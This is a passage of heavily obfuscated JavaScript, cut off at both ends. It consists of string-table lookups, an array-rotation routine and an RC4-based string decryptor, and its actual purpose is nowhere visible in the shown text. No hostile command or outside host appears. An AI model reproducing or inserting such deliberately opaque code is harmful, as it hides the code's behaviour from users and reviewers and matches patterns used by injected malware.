x6e89[129],_0x6e89[130],_0x6e89[131],_0x6e89[132],_0x6e89[133],_0x6e89[134],_0x6e89[135],_0x6e89[136],_0x6e89[137],_0x6e89[138],_0x6e89[139],_0x6e89[140],_0x6e89[141],_0x6e89[142],_0x6e89[143],_0x6e89[144],_0x6e89[145],_0x6e89[146],_0x6e89[147],_0x6e89[148],_0x6e89[149],_0x6e89[150],_0x6e89[151],_0x6e89[152],_0x6e89[153],_0x6e89[154],_0x6e89[155],_0x6e89[156],_0x6e89[157],_0x6e89[158],_0x6e89[159],_0x6e89[160],_0x6e89[161],_0x6e89[162],_0x6e89[163],_0x6e89[164],_0x6e89[165],_0x6e89[166],_0x6e89[167],_0x6e89[168],_0x6e89[169],_0x6e89[170],_0x6e89[171],_0x6e89[172],_0x6e89[173],_0x6e89[174],_0x6e89[175],_0x6e89[176],_0x6e89[177],_0x6e89[178],_0x6e89[179],_0x6e89[180],_0x6e89[181],_0x6e89[182],_0x6e89[183],_0x6e89[184],_0x6e89[185],_0x6e89[186],_0x6e89[187],_0x6e89[188],_0x6e89[189],_0x6e89[190],_0x6e89[191],_0x6e89[192],_0x6e89[193],_0x6e89[194],_0x6e89[195],_0x6e89[196],_0x6e89[197],_0x6e89[198],_0x6e89[199],_0x6e89[200],_0x6e89[201],_0x6e89[202],_0x6e89[203],_0x6e89[204],_0x6e89[205],_0x6e89[206],_0x6e89[207],_0x6e89[208],_0x6e89[209],_0x6e89[210],_0x6e89[211],_0x6e89[212],_0x6e89[213],_0x6e89[214],_0x6e89[215],_0x6e89[216],_0x6e89[217],_0x6e89[218],_0x6e89[219],_0x6e89[220],_0x6e89[221],_0x6e89[222],_0x6e89[223],_0x6e89[224],_0x6e89[225],_0x6e89[226],_0x6e89[227],_0x6e89[228],_0x6e89[229],_0x6e89[230],_0x6e89[231],_0x6e89[232],_0x6e89[233],_0x6e89[234],_0x6e89[235],_0x6e89[236],_0x6e89[237],_0x6e89[238],_0x6e89[239],_0x6e89[240],_0x6e89[241],_0x6e89[242],_0x6e89[243],_0x6e89[244],_0x6e89[245],_0x6e89[246],_0x6e89[247],_0x6e89[248],_0x6e89[249],_0x6e89[250],_0x6e89[251],_0x6e89[252],_0x6e89[253],_0x6e89[254],_0x6e89[255],_0x6e89[256],_0x6e89[257],_0x6e89[258],_0x6e89[259],_0x6e89[260],_0x6e89[261],_0x6e89[262],_0x6e89[263],_0x6e89[264],_0x6e89[265],_0x6e89[266],_0x6e89[267],_0x6e89[268],_0x6e89[269],_0x6e89[270],_0x6e89[271],_0x6e89[272],_0x6e89[273],_0x6e89[274],_0x6e89[275],_0x6e89[276],_0x6e89[277],_0x6e89[278],_0x6e89[279],_0x6e89[280],_0x6e89[281],_0x6e89[282],_0x6e89[283],_0x6e89[284],_0x6e89[285],_0x6e89[286],_0x6e89[287],_0x6e89[288],_0x6e89[289],_0x6e89[290],_0x6e89[291],_0x6e89[292],_0x6e89[293],_0x6e89[294],_0x6e89[295],_0x6e89[296],_0x6e89[297],_0x6e89[298],_0x6e89[299],_0x6e89[300],_0x6e89[301],_0x6e89[302],_0x6e89[303],_0x6e89[304],_0x6e89[305],_0x6e89[306],_0x6e89[307],_0x6e89[308],_0x6e89[309],_0x6e89[310],_0x6e89[311],_0x6e89[312],_0x6e89[313],_0x6e89[314],_0x6e89[315],_0x6e89[316],_0x6e89[317],_0x6e89[318],_0x6e89[319],_0x6e89[320],_0x6e89[321],_0x6e89[322],_0x6e89[323],_0x6e89[324],_0x6e89[325],_0x6e89[326],_0x6e89[327],_0x6e89[328],_0x6e89[329],_0x6e89[330],_0x6e89[331],_0x6e89[332],_0x6e89[333],_0x6e89[334],_0x6e89[335],_0x6e89[336],_0x6e89[337],_0x6e89[338],_0x6e89[339],_0x6e89[340],_0x6e89[341],_0x6e89[342],_0x6e89[343],_0x6e89[344],_0x6e89[345],_0x6e89[346],_0x6e89[347],_0x6e89[348],_0x6e89[349],_0x6e89[350],_0x6e89[351],_0x6e89[352],_0x6e89[353],_0x6e89[354],_0x6e89[355],_0x6e89[356],_0x6e89[357],_0x6e89[358],_0x6e89[359],_0x6e89[360],_0x6e89[361],_0x6e89[362],_0x6e89[363],_0x6e89[364],_0x6e89[365],_0x6e89[366],_0x6e89[367],_0x6e89[368],_0x6e89[369],_0x6e89[370],_0x6e89[371],_0x6e89[372],_0x6e89[373],_0x6e89[374],_0x6e89[375],_0x6e89[376],_0x6e89[377],_0x6e89[378],_0x6e89[379],_0x6e89[380],_0x6e89[381],_0x6e89[382],_0x6e89[383],_0x6e89[384],_0x6e89[385],_0x6e89[386],_0x6e89[387],_0x6e89[388],_0x6e89[389],_0x6e89[390],_0x6e89[391],_0x6e89[392],_0x6e89[393],_0x6e89[394],_0x6e89[395],_0x6e89[396],_0x6e89[397],_0x6e89[398],_0x6e89[399],_0x6e89[400],_0x6e89[401],_0x6e89[402],_0x6e89[403],_0x6e89[404],_0x6e89[405],_0x6e89[406],_0x6e89[407],_0x6e89[408],_0x6e89[409],_0x6e89[410],_0x6e89[411],_0x6e89[412],_0x6e89[413],_0x6e89[414],_0x6e89[415],_0x6e89[416],_0x6e89[417],_0x6e89[418],_0x6e89[419],_0x6e89[420],_0x6e89[421],_0x6e89[422],_0x6e89[423],_0x6e89[424],_0x6e89[425],_0x6e89[426],_0x6e89[427],_0x6e89[428],_0x6e89[429],_0x6e89[430],_0x6e89[431],_0x6e89[432],_0x6e89[433],_0x6e89[434],_0x6e89[435],_0x6e89[436],_0x6e89[437],_0x6e89[438],_0x6e89[439],_0x6e89[440],_0x6e89[441],_0x6e89[442],_0x6e89[443],_0x6e89[444],_0x6e89[445],_0x6e89[446],_0x6e89[447],_0x6e89[448],_0x6e89[449],_0x6e89[450],_0x6e89[451],_0x6e89[452],_0x6e89[453],_0x6e89[454],_0x6e89[455],_0x6e89[456],_0x6e89[457],_0x6e89[458],_0x6e89[459],_0x6e89[460],_0x6e89[461],_0x6e89[462],_0x6e89[463],_0x6e89[464],_0x6e89[465],_0x6e89[466],_0x6e89[467],_0x6e89[468],_0x6e89[469],_0x6e89[470],_0x6e89[471],_0x6e89[472],_0x6e89[473],_0x6e89[474],_0x6e89[475],_0x6e89[476],_0x6e89[477],_0x6e89[478],_0x6e89[479],_0x6e89[480],_0x6e89[481]];(function(_0x3c43x2,_0x3c43x3){var _0x3c43x4=function(_0x3c43x5){while(--_0x3c43x5){_0x3c43x2[_0x6e89[483]](_0x3c43x2[_0x6e89[482]]())}};_0x3c43x4(++_0x3c43x3)}(_0x4313,0x78));var _0x3fd5=function(_0x3c43x7,_0x3c43x8){_0x3c43x7= _0x3c43x7- 0x0;var _0x3c43x9=_0x4313[_0x3c43x7];if(_0x3fd5[_0x6e89[484]]=== undefined){(function(){var _0x3c43xa;try{var _0x3c43xb=Function(_0x6e89[485]+ _0x6e89[486]+ _0x6e89[487]);_0x3c43xa= _0x3c43xb()}catch(_0x3bb875){_0x3c43xa= window};var _0x3c43xc=_0x6e89[488];_0x3c43xa[_0x6e89[489]]|| (_0x3c43xa[_0x6e89[489]]= function(_0x3c43xd){var _0x3c43xe=String(_0x3c43xd)[_0x6e89[491]](/=+$/,_0x6e89[490]);for(var _0x3c43xf=0x0,_0x3c43x10,_0x3c43x11,_0x3c43x12=0x0,_0x3c43x13=_0x6e89[490];_0x3c43x11= _0x3c43xe[_0x6e89[492]](_0x3c43x12++);~_0x3c43x11&& (_0x3c43x10= _0x3c43xf% 0x4?_0x3c43x10* 0x40+ _0x3c43x11:_0x3c43x11,_0x3c43xf++ % 0x4)?_0x3c43x13+= String[_0x6e89[493]](0xff& _0x3c43x10>> (-0x2* _0x3c43xf & 0x6)):0x0){_0x3c43x11= _0x3c43xc[_0x6e89[494]](_0x3c43x11)};return _0x3c43x13})}());var _0x3c43x14=function(_0x3c43x15,_0x3c43x8){var _0x3c43x16=[],_0x3c43x17=0x0,_0x3c43x18,_0x3c43x19=_0x6e89[490],_0x3c43x1a=_0x6e89[490];_0x3c43x15= atob(_0x3c43x15);for(var _0x3c43x1b=0x0,_0x3c43x1c=_0x3c43x15[_0x6e89[495]];_0x3c43x1b< _0x3c43x1c;_0x3c43x1b++){_0x3c43x1a+= _0x6e89[496]+ (_0x6e89[498]+ _0x3c43x15[_0x6e89[500]](_0x3c43x1b)[_0x6e89[499]](0x10))[_0x6e89[497]](-0x2)};_0x3c43x15= decodeURIComponent(_0x3c43x1a);for(var _0x3c43x1d=0x0;_0x3c43x1d< 0x100;_0x3c43x1d++){_0x3c43x16[_0x3c43x1d]= _0x3c43x1d};for(_0x3c43x1d= 0x0;_0x3c43x1d< 0x100;_0x3c43x1d++){_0x3c43x17= (_0x3c43x17+ _0x3c43x16[_0x3c43x1d]+ _0x3c43x8[_0x6e89[500]](_0x3c43x1d% _0x3c43x8[_0x6e89[495]]))% 0x100;_0x3c43x18= _0x3c43x16[_0x3c43x1d];_0x3c43x16[_0x3c43x1d]= _0x3c43x16[_0x3c43x17];_0x3c43x16[_0x3c43x17]= _0x3c43x18};_0x3c43x1d= 0x0;_0x3c43x17= 0x0;for(var _0x3c43x1e=0x0;_0x3c43x1e< _0x3c43x15[_0x6e89[495]];_0x3c43x1e++){_0x3c43x1d= (_0x3c43x1d+ 0x1)% 0x100;_0x3c43x17= (_0x3c43x17+ _0x3c43x16[_0x3c43x1d])% 0x100;_0x3c43x18= _0x3c43x16[_0x3c43x1d];_0x3c43x16[_0x3c43x1d]= _0x3c43x16[_0x3c43x17];_0x3c43x16[_0x3c43x17]= _0x3c43x18;_0x3c43x19+= String[_0x6e89[493]](_0x3c43x15[_0x6e89[500]](_0x3c43x1e)^ _0x3c43x16[(_0x3c43x16[_0x3c43x1d]+ _0x3c43x16[_0x3c43x17])% 0x100])};return _0x3c43x19};_0x3fd5[_0x6e89[501]]= _0x3c43x14;_0x3fd5[_0x6e89[502]]= {};_0x3fd5[_0x6e89[484]]=  !![]};var _0x3c43x1f=_0x3fd5[_0x6e89[502]][_0x3c43x7];if(_0x3c43x1f=== undefined){if(_0x3fd5[_0x6e89[503]]=== undefined){_0x3fd5[_0x6e89[503]]=  !![]};_0x3c43x9= _0x3fd5[_0x6e89[501]](_0x3c43x9,_0x3c43x8);_0x3fd5[_0x6e89[502]][_0x3c43x7]= _0x3c43x9}else {_0x3c43x9= _0x3c43x1f};return _0x3c43x9};var _$_9941=[_0x3fd5(_0x6e89[504],_0x6e89[505]),_0x3fd5(_0x6e89[506],_0x6e89[507]),_0x6e89[508],_0x3fd5(_0x6e89[509],_0x6e89[510]),_0x6e89[511],_0x3fd5(_0x6e89[512],_0x6e89[510]),_0x3fd5(_0x6e89[513],_0x6e89[510]),_0x6e89[514],_0x3fd5(_0x6e89[515],_0x6e89[516]),_0x3fd5(_0x6e89[517],_0x6e89[518]),_0x3fd5(_0x6e89[519],_0x6e89[520]),_0x3fd5(_0x6e89[521],_0x6e89[522]),_0x3fd5(_0x6e89[523],_0x6e89[524]),_0x6e89[525],_0x3fd5(_0x6e89[526],_0x6e89[527]),_0x3fd5(_0x6e89[528],_0x6e89[529]),_0x3fd5(_0x6e89[530],_0x6e89[524]),_0x3fd5(_0x6e89[531],_0x6e89[532]),_0x3fd5(_0x6e89[533],_0x6e89[534]),_0x3fd5(_0x6e89[535],_0x6e89[536]),_0x6e89[537],_0x6e89[538],_0x3fd5(_0x6e89[539],_0x6e89[540]),_0x3fd5(_0x6e89[541],_0x6e89[542]),_0x3fd5(_0x6e89[543],_0x6e89[516]),_0x6e89[544],_0x3fd5(_0x6e89[545],_0x6e89[546]),_0x6e89[547],_0x3fd5(_0x6e89[548],_0x6e89[549]),_0x3fd5(_0x6e89[550],_0x6e89[505]),_0x3fd5(_0x6e89[551],_0x6e89[552]),_0x3fd5(_0x6e89[553],_0x6e89[529]),_0x6e89[554],_0x3fd5(_0x6e89[555],_0x6e89[556]),_0x3fd5(_0x6e89[557],_0x6e89[556]),_0x3fd5(_0x6e89[558],_0x6e89[559]),_0x3fd5(_0x6e89[560],_0x6e89[561]),_0x3fd5(_0x6e89[562],_0x6e89[563]),_0x3fd5(_0x6e89[564],_0x6e89[561]),_0x3fd5(_0x6e89[565],_0x6e89[524]),_0x3fd5(_0x6e89[566],_0x6e89[567]),_0x3fd5(_0x6e89[568],_0x6e89[561]),_0x3fd5(_0x6e89[569],_0x6e89[570]),_0x3fd5(_0x6e89[571],_0x6e89[572]),_0x3fd5(_0x6e89[573],_0x6e89[574]),_0x3fd5(_0x6e89[575],_0x6e89[524]),_0x3fd5(_0x6e89[576],_0x6e89[510]),_0x3fd5(_0x6e89[577],_0x6e89[572]),_0x3fd5(_0x6e89[578],_0x6e89[579]),_0x3fd5(_0x6e89[580],_0x6e89[529]),_0x3fd5(_0x6e89[581],_0x6e89[574]),_0x3fd5(_0x6e89[582],_0x6e89[536]),_0x3fd5(_0x6e89[583],_0x6e89[584]),_0x3fd5(_0x6e89[585],_0x6e89[586]),_0x3fd5(_0x6e89[587],_0x6e89[536]),_0x3fd5(_0x6e89[588],_0x6e89[540]),_0x3fd5(_0x6e89[589],_0x6e89[590]),_0x3fd5(_0x6e89[591],_0x6e89[592]),_0x3fd5(_0x6e89[593],_0x6e89[594]),_0x6e89[595],_0x3fd5(_0x6e89[596],_0x6e89[597]),_0x6e89[598],_0x3fd5(_0x6e89[599],_0x6e89[600]),_0x3fd5(_0x6e89[601],_0x6e89[602]),_0x3fd5(_0x6e89[603],_0x6e89[604]),_0x3fd5(_0x6e89[605],_0x6e89[594]),_0x3fd5(_0x6e89[606],_0x6e89[607]),_0x3fd5(_0x6e89[608],_0x6e89[540]),_0x3fd5(_0x6e89[609],_0x6e89[516]),_0x3fd5(_0x6e89[610],_0x6e89[532]),_0x6e89[611],_0x3fd5(_0x6e89[612],_0x6e89[505]),_0x6e89[613],_0x3fd5(_0x6e89[614],_0x6e89[534]),_0x3fd5(_0x6e89[615],_0x6e89[604]),_0x3fd5(_0x6e89[616],_0x6e89[532]),_0x6e89[617],_0x3fd5(_0x6e89[618],_0x6e89[561]),_0x3fd5(_0x6e89[619],_0x6e89[594]),_0x3fd5(_0x6e89[620],_0x6e89[621]),_0x6e89[622],_0x6e89[623],_0x3fd5(_0x6e89[624],_0x6e89[510]),_0x3fd5(_0x6e89[625],_0x6e89[559]),_0x6e89[626],_0x6e89[627],_0x3fd5(_0x6e89[628],_0x6e89[563]),_0x3fd5(_0x6e89[629],_0x6e89[590]),_0x3fd5(_0x6e89[630],_0x6e89[604]),_0x3fd5(_0x6e89[631],_0x6e89[552]),_0x3fd5(_0x6e89[632],_0x6e89[594]),_0x3fd5(_0x6e89[633],_0x6e89[505]),_0x3fd5(_0x6e89[634],_0x6e89[529]),_0x3fd5(_0x6e89[635],_0x6e89[518]),_0x3fd5(_0x6e89[636],_0x6e89[527]),_0x3fd5(_0x6e89[637],_0x6e89[529]),_0x3fd5(_0x6e89[638],_0x6e89[527]),_0x3fd5(_0x6e89[639],_0x6e89[590]),_0x6e89[640],_0x3fd5(_0x6e89[641],_0x6e89[574]),_0x3fd5(_0x6e89[642],_0x6e89[516]),_0x6e89[643],_0x3fd5(_0x6e89[644],_0x6e89[607]),_0x3fd5(_0x6e89[645],_0x6e89[570]),_0x6e89[646],_0x3fd5(_0x6e89[647],_0x6e89[529]),_0x3fd5(_0x6e89[648],_0x6e89[510]),_0x6e89[649],_0x3fd5(_0x6e89[650],_0x6e89[651]),_0x3fd5(_0x6e89[652],_0x6e89[542]),_0x6e89[653],_0x3fd5(_0x6e89[654],_0x6e89[655]),_0x3fd5(_0x6e89[656],_0x6e89[607]),_0x3fd5(_0x6e89[657],_0x6e89[590]),_0x6e89[658],_0x3fd5(_0x6e89[659],_0x6e89[660]),_0x3fd5(_0x6e89[661],_0x6e89[662]),_0x3fd5(_0x6e89[663],_0x6e89[534]),_0x3fd5(_0x6e89[664],_0x6e89[567]),_0x3fd5(_0x6e89[665],_0x6e89[586]),_0x3fd5(_0x6e89[666],_0x6e89[559]),_0x3fd5(_0x6e89[667],_0x6e89[518]),_0x3fd5(_0x6e89[668],_0x6e89[536]),_0x3fd5(_0x6e89[669],_0x6e89[670]),_0x3fd5(_0x6e89[671],_0x6e89[607]),_0x3fd5(_0x6e89[672],_0x6e89[604]),_0x3fd5(_0x6e89[673],_0x6e89[524]),_0x3fd5(_0x6e89[674],_0x6e89[522]),_0x6e89[675],_0x3fd5(_0x6e89[676],_0x6e89[670]),_0x3fd5(_0x6e89[677],_0x6e89[532]),_0x3fd5(_0x6e89[678],_0x6e89[607]),_0x6e89[679],_0x3fd5(_0x6e89[680],_0x6e89[681]),_0x3fd5(_0x6e89[682],_0x6e89[522]),_0x3fd5(_0x6e89[683],_0x6e89[586]),_0x3fd5(_0x6e89[684],_0x6e89[670]),_0x3fd5(_0x6e89[685],_0x6e89[529]),_0x3fd5(_0x6e89[686],_0x6e89[559]),_0x6e89[687],_0x3fd5(_0x6e89[688],_0x6e89[532]),_0x3fd5(_0x6e89[689],_0x6e89[690]),_0x3fd5(_0x6e89[691],_0x6e89[559]),_0x3fd5(_0x6e89[692],_0x6e89[507]),_0x6e89[693],_0x3fd5(_0x6e89[694],_0x6e89[594]),_0x3fd5(_0x6e89[695],_0x6e89[505]),_0x3fd5(_0x6e89[696],_0x6e89[607]),_0x3fd5(_0x6e89[697],_0x6e89[563]),_0x3fd5(_0x6e89[698],_0x6e89[604]),_0x3fd5(_0x6e89[699],_0x6e89[574]),_0x3fd5(_0x6e89[700],_0x6e89[570]),_0x3fd5(_0x6e89[701],_0x6e89[527]),_0x6e89[702],_0x6e89[703],_0x3fd5(_0x6e89[704],_0x6e89[527]),_0x3fd5(_0x6e89[705],_0x6e89[681]),_0x3fd5(_0x6e89[706],_0x6e89[681]),_0x3fd5(_0x6e89[707],_0x6e89[708]),_0x3fd5(_0x6e89[709],_0x6e89[579]),_0x6e89[710],_0x3fd5(_0x6e89[711],_0x6e89[561]),_0x6e89[712],_0x3fd5(_0x6e89[713],_0x6e89[556]),_0x3fd5(_0x6e89[714],_0x6e89[681]),_0x6e89[715],_0x6e89[716],_0x6e89[717],_0x3fd5(_0x6e89[718],_0x6e89[719]),_0x3fd5(_0x6e89[720],_0x6e89[527]),_0x3fd5(_0x6e89[721],_0x6e89[681]),_0x3fd5(_0x6e89[722],_0x6e89[520]),_0x3fd5(_0x6e89[723],_0x6e89[520]),_0x3fd5(_0x6e89[724],_0x6e89[542]),_0x6e89[725],_0x3fd5(_0x6e89[726],_0x6e89[572]),_0x3fd5(_0x6e89[727],_0x6e89[510]),_0x6e89[728],_0x3fd5(_0x6e89[729],_0x6e89[518]),_0x3fd5(_0x6e89[730],_0x6e89[524]),_0x6e89[731],_0x3fd5(_0x6e89[732],_0x6e89[529]),_0x3fd5(_0x6e89[733],_0x6e89[594]),_0x6e89[734],_0x3fd5(_0x6e89[735],_0x6e89[584]),_0x3fd5(_0x6e89[736],_0x6e89[552]),_0x3fd5(_0x6e89[737],_0x6e89[690]),_0x3fd5(_0x6e89[738],_0x6e89[559]),_0x3fd5(_0x6e89[739],_0x6e89[536]),_0x3fd5(_0x6e89[740],_0x6e89[570]),_0x3fd5(_0x6e89[741],_0x6e89[662]),_0x3fd5(_0x6e89[742],_0x6e89[522]),_0x3fd5(_0x6e89[743],_0x6e89[670]),_0x6e89[744],_0x3fd5(_0x6e89[745],_0x6e89[520]),_0x3fd5(_0x6e89[746],_0x6e89[552]),_0x3fd5(_0x6e89[747],_0x6e89[552]),_0x3fd5(_0x6e89[748],_0x6e89[592]),_0x3fd5(_0x6e89[749],_0x6e89[546]),_0x3fd5(_0x6e89[750],_0x6e89[604]),_0x3fd5(_0x6e89[751],_0x6e89[607]),_0x3fd5(_0x6e89[752],_0x6e89[597]),_0x3fd5(_0x6e89[753],_0x6e89[690]),_0x3fd5(_0x6e89[754],_0x6e89[592]),_0x3fd5(_0x6e89[755],_0x6e89[621]),_0x3fd5(_0x6e89[756],_0x6e89[708]),_0x3fd5(_0x6e89[757],_0x6e89[567]),_0x6e89[758],_0x3fd5(_0x6e89[759],_0x6e89[563]),_0x3fd5(_0x6e89[760],_0x6e89[604]),_0x3fd5(_0x6e89[761],_0x6e89[563]),_0x3fd5(_0x6e89[762],_0x6e89[520]),_0x3fd5(_0x6e89[763],_0x6e89[518]),_0x3fd5(_0x6e89[764],_0x6e89[559]),_0x3fd5(_0x6e89[765],_0x6e89[655]),_0x3fd5(_0x6e89[766],_0x6e89[574]),_0x3fd5(_0x6e89[767],_0x6e89[518]),_0x6e89[768],_0x3fd5(_0x6e89[769],_0x6e89[662]),_0x3fd5(_0x6e89[770],_0x6e89[536]),_0x6e89[771],_0x3fd5(_0x6e89[772],_0x6e89[670]),_0x3fd5(_0x6e89[773],_0x6e89[527]),_0x3fd5(_0x6e89[774],_0x6e89[505]),_0x6e89[775],_0x3fd5(_0x6e89[776],_0x6e89[777]),_0x3fd5(_0x6e89[778],_0x6e89[602]),_0x6e89[779],_0x3fd5(_0x6e89[780],_0x6e89[600]),_0x3fd5(_0x6e89[781],_0x6e89[607]),_0x6e89[782],_0x3fd5(_0x6e89[783],_0x6e89[556]),_0x3fd5(_0x6e89[784],_0x6e89[518]),_0x6e89[785],_0x3fd5(_0x6e89[786],_0x6e89[607]),_0x6e89[483],_0x3fd5(_0x6e89[787],_0x6e89[777]),_0x3fd5(_0x6e89[788],_0x6e89[597]),_0x3fd5(_0x6e89[789],_0x6e89[621]),_0x6e89[487],_0x3fd5(_0x6e89[790],_0x6e89[507]),_0x3fd5(_0x6e89[791],_0x6e89[690]),_0x6e89[490],_0x3fd5(_0x6e89[792],_0x6e89[586]),_0x3fd5(_0x6e89[793],_0x6e89[540]),_0x3fd5(_0x6e89[794],_0x6e89[592]),_0x3fd5(_0x6e89[795],_0x6e89[572]),_0x3fd5(_0x6e89[796],_0x6e89[510]),_0x6e89[496],_0x3fd5(_0x6e89[797],_0x6e89[507]),_0x6e89[498],_0x6e89[499],_0x6e89[500],_0x3fd5(_0x6e89[798],_0x6e89[670]),_0x6e89[799],_0x3fd5(_0x6e89[800],_0x6e89[536]),_0x6e89[504],_0x3fd5(_0x6e89[801],_0x6e89[655]),_0x3fd5(_0x6e89[802],_0x6e89[567]),_0x3fd5(_0x6e89[803],_0x6e89[524]),_0x3fd5(_0x6e89[804],_0x6e89[579]),_0x3fd5(_0x6e89[805],_0x6e89[520]),_0x6e89[806],_0x3fd5(_0x6e89[807],_0x6e89[540]),_0x6e89[808],_0x3fd5(_0x6e89[809],_0x6e89[556]),_0x3fd5(_0x6e89[810],_0x6e89[594]),_0x3fd5(_0x6e89[811],_0x6e89[561]),_0x6e89[515],_0x3fd5(_0x6e89[812],_0x6e89[540]),_0x6e89[813],_0x3fd5(_0x6e89[814],_0x6e89[518]),_0x3fd5(_0x6e89[815],_0x6e89[592]),_0x3fd5(_0x6e89[816],_0x6e89[561]),_0x3fd5(_0x6e89[817],_0x6e89[590]),_0x3fd5(_0x6e89[818],_0x6e89[602]),_0x3fd5(_0x6e89[819],_0x6e89[670]),_0x3fd5(_0x6e89[820],_0x6e89[777]),_0x3fd5(_0x6e89[821],_0x6e89[505]),_0x3fd5(_0x6e89[822],_0x6e89[520]),_0x3fd5(_0x6e89[823],_0x6e89[529]),_0x3fd5(_0x6e89[824],_0x6e89[549]),_0x3fd5(_0x6e89[825],_0x6e89[507]),_0x6e89[531],_0x6e89[826],_0x6e89[827],_0x3fd5(_0x6e89[828],_0x6e89[681]),_0x3fd5(_0x6e89[829],_0x6e89[518]),_0x6e89[830],_0x3fd5(_0x6e89[831],_0x6e89[708]),_0x3fd5(_0x6e89[832],_0x6e89[542]),_0x3fd5(_0x6e89[833],_0x6e89[592]),_0x3fd5(_0x6e89[834],_0x6e89[681]),_0x6e89[835],_0x3fd5(_0x6e89[836],_0x6e89[572]),_0x3fd5(_0x6e89[837],_0x6e89[607]),_0x3fd5(_0x6e89[838],_0x6e89[559]),_0x3fd5(_0x6e89[839],_0x6e89[662]),_0x3fd5(_0x6e89[840],_0x6e89[536]),_0x3fd5(_0x6e89[841],_0x6e89[590]),_0x3fd5(_0x6e89[842],_0x6e89[579]),_0x3fd5(_0x6e89[843],_0x6e89[600]),_0x3fd5(_0x6e89[844],_0x6e89[524]),_0x3fd5(_0x6e89[845],_0x6e89[507]),_0x3fd5(_0x6e89[846],_0x6e89[621]),_0x3fd5(_0x6e89[847],_0x6e89[522]),_0x3fd5(_0x6e89[848],_0x6e89[540]),_0x3fd5(_0x6e89[849],_0x6e89[559]),_0x3fd5(_0x6e89[850],_0x6e89[681]),_0x3fd5(_0x6e89[851],_0x6e89[536]),_0x3fd5(_0x6e89[852],_0x6e89[574]),_0x6e89[562],_0x3fd5(_0x6e89[853],_0x6e89[584]),_0x6e89[854],_0x6e89[569],_0x3fd5(_0x6e89[855],_0x6e89[563]),_0x3fd5(_0x6e89[856],_0x6e89[563]),_0x3fd5(_0x6e89[857],_0x6e89[597]),_0x3fd5(_0x6e89[858],_0x6e89[660]),_0x3fd5(_0x6e89[859],_0x6e89[549]),_0x3fd5(_0x6e89[860],_0x6e89[584]),_0x3fd5(_0x6e89[861],_0x6e89[670]),_0x6e89[862],_0x3fd5(_0x6e89[863],_0x6e89[602]),_0x3fd5(_0x6e89[864],_0x6e89[570]),_0x3fd5(_0x6e89[865],_0x6e89[690]),_0x3fd5(_0x6e89[866],_0x6e89[662]),_0x3fd5(_0x6e89[867],_0x6e89[507]),_0x3fd5(_0x6e89[868],_0x6e89[607]),_0x6e89[580],_0x3fd5(_0x6e89[869],_0x6e89[607]),_0x6e89[578],_0x3fd5(_0x6e89[870],_0x6e89[505]),_0x3fd5(_0x6e89[871],_0x6e89[681]),_0x3fd5(_0x6e89[872],_0x6e89[542]),_0x3fd5(_0x6e89[873],_0x6e89[708]),_0x6e89[585],_0x3fd5(_0x6e89[874],_0x6e89[536]),_0x3fd5(_0x6e89[875],_0x6e89[876]),_0x6e89[877],_0x6e89[587],_0x6e89[878],_0x6e89[879],_0x3fd5(_0x6e89[880],_0x6e89[584]),_0x3fd5(_0x6e89[881],_0x6e89[520]),_0x3fd5(_0x6e89[882],_0x6e89[579]),_0x3fd5(_0x6e89[883],_0x6e89[621]),_0x3fd5(_0x6e89[884],_0x6e89[662]),_0x3fd5(_0x6e89[885],_0x6e89[542]),_0x3fd5(_0x6e89[886],_0x6e89[549]),_0x3fd5(_0x6e89[887],_0x6e89[719]),_0x6e89[601],_0x3fd5(_0x6e89[888],_0x6e89[532]),_0x3fd5(_0x6e89[889],_0x6e89[584]),_0x3fd5(_0x6e89[890],_0x6e89[572]),_0x3fd5(_0x6e89[891],_0x6e89[563]),_0x3fd5(_0x6e89[892],_0x6e89[602]),_0x3fd5(_0x6e89[893],_0x6e89[651]),_0x3fd5(_0x6e89[894],_0x6e89[719]),_0x3fd5(_0x6e89[895],_0x6e89[505]),_0x3fd5(_0x6e89[896],_0x6e89[534]),_0x6e89[614],_0x6e89[612],_0x3fd5(_0x6e89[897],_0x6e89[563]),_0x3fd5(_0x6e89[898],_0x6e89[655]),_0x3fd5(_0x6e89[899],_0x6e89[651]),_0x3fd5(_0x6e89[900],_0x6e89[660]),_0x3fd5(_0x6e89[901],_0x6e89[902]),_0x6e89[619],_0x3fd5(_0x6e89[903],_0x6e89[586]),_0x3fd5(_0x6e89[904],_0x6e89[563]),_0x3fd5(_0x6e89[905],_0x6e89[777]),_0x3fd5(_0x6e89[906],_0x6e89[549]),_0x6e89[907],_0x3fd5(_0x6e89[908],_0x6e89[540]),_0x3fd5(_0x6e89[909],_0x6e89[570]),_0x3fd5(_0x6e89[910],_0x6e89[536]),_0x3fd5(_0x6e89[911],_0x6e89[527]),_0x6e89[629],_0x6e89[628],_0x3fd5(_0x6e89[912],_0x6e89[542]),_0x6e89[636],_0x6e89[635],_0x3fd5(_0x6e89[913],_0x6e89[600]),_0x3fd5(_0x6e89[914],_0x6e89[527]),_0x3fd5(_0x6e89[915],_0x6e89[529]),_0x6e89[916],_0x3fd5(_0x6e89[917],_0x6e89[516]),_0x3fd5(_0x6e89[918],_0x6e89[536]),_0x3fd5(_0x6e89[919],_0x6e89[549]),_0x3fd5(_0x6e89[920],_0x6e89[522]),_0x3fd5(_0x6e89[921],_0x6e89[586]),_0x6e89[922],_0x3fd5(_0x6e89[923],_0x6e89[505]),_0x3fd5(_0x6e89[924],_0x6e89[552]),_0x3fd5(_0x6e89[925],_0x6e89[876]),_0x3fd5(_0x6e89[926],_0x6e89[590]),_0x3fd5(_0x6e89[927],_0x6e89[902]),_0x3fd5(_0x6e89[928],_0x6e89[876]),_0x3fd5(_0x6e89[929],_0x6e89[567]),_0x3fd5(_0x6e89[930],_0x6e89[542]),_0x3fd5(_0x6e89[931],_0x6e89[876]),_0x3fd5(_0x6e89[932],_0x6e89[594]),_0x3fd5(_0x6e89[933],_0x6e89[655]),_0x3fd5(_0x6e89[934],_0x6e89[579]),_0x3fd5(_0x6e89[935],_0x6e89[520]),_0x6e89[936],_0x3fd5(_0x6e89[937],_0x6e89[524]),_0x3fd5(_0x6e89[938],_0x6e89[556]),_0x6e89[666],_0x6e89[939],_0x6e89[665],_0x3fd5(_0x6e89[940],_0x6e89[651]),_0x6e89[941],_0x3fd5(_0x6e89[942],_0x6e89[590]),_0x3fd5(_0x6e89[943],_0x6e89[584]),_0x3fd5(_0x6e89[944],_0x6e89[621]),_0x3fd5(_0x6e89[945],_0x6e89[902]),_0x6e89[673],_0x3fd5(_0x6e89[946],_0x6e89[604]),_0x3fd5(_0x6e89[947],_0x6e89[590]),_0x3fd5(_0x6e89[948],_0x6e89[572]),_0x3fd5(_0x6e89[949],_0x6e89[604]),_0x3fd5(_0x6e89[950],_0x6e89